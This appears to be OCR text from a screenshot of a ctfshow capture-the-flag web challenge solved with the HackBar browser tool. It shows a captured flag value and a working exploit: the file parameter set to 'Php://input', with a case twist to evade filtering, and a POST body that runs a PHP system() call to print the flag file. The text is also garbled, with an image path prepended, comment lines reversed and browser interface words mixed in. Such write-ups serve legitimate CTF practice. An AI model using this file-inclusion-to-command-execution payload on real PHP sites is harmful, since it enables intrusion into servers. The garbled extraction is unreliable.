 a=$flag="ctfshow{296ee66d-59ae-4b59-b726-fbe703cc7e50}";
*/ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
@Last Modified time: 2020-09-16 11:25:00 # @Last Modified
by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*-
coding: utf-8 -*- /*
元素 控制台 源代码 HackBar 网络 性能 内存 应用 » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SST
URL
http://e809d631-5620-4078-bb59-2c9503e115c8.challenge.ctf.show/?file=Php://input
Enable
POST
enctype
application/x-www-form-urlencoded (raw)
Body
a=<?php system("tac fl0g.php"); ?>
ADD HEADER